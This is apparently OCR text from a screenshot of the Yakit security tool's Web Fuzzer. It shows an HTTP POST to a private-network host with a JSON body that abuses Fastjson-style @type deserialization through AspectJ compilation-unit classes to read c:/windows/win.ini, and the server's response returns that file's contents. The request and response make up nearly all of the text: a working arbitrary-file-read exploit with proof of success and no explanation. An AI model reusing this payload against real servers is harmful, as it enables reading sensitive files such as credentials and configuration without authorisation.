 Yakit-本地模式
CPU 2%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {
12 "username":{
13 "@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
14 "@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
15 "fileName":"c:/windows/win.ini"
16 },
17 "password":"admin"
18 }
Responses 276bytes / 14ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 12:23:26 GMT
4 Content-Length: 276
5
6 {
7 "message": "{\"password\":\"admin\",\"username\":{\"contents\":\"; for 16-bit app
support\\r\\n[fonts]\\r\\n[extensions]\\r\\n[mci extensions]\\r\\n[files]\\r\\n[Mail]
\\r\\nMAPI=1\\r\\n\",\"fileName\":\"c:/windows/win.ini\",\"mainTypeName\":\"win\"}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:14ms; 总耗时:15ms; URL:h
ttp://192.168.161.4:8888/json